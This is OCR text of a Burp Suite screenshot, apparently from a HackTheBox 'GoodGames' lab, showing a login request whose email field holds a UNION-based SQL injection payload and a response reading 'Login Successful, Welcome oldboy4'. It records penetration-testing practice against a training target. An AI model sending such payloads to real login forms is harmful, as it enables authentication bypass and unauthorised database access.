 192.168.1.11
10.10.14.15
10.10.11.130 - GoodGames
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
SQLi ×
Send Cancel Follow redirection
Target: http://goodgames.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14
15 email=oldboy%40oldb.htb'+union+select+1,2,3,4--+-&
password=oldboy123
Search...
0 matches
Response
Pretty Raw Hex Render
\n
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="
font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome oldboy4
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Done
9,677 bytes | 217 millis